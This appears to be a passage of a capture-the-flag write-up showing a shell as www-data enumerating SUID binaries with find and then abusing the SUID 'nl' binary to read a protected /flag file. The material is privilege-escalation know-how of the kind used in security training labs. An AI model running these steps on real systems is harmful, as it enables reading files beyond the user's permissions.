 www-data@out:/var/www/html/uploads$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/su
/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/nl
/usr/bin/passwd
www-data@out:/var/www/html/uploads$ nl /flag
nl /flag
     1  flag{5395fa0a-392b-438f-a6ad-96a916e939af}
www-data@out:/var/www/html/uploads$